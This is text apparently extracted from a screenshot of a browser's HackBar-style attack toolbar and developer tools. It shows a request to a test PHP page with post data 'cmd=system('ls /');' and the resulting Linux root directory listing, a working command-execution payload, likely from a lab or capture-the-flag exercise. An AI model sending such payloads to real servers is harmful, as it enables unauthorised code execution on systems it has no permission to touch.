 8080/test1.php%0A
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http:// :8080/test1.php%0A
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');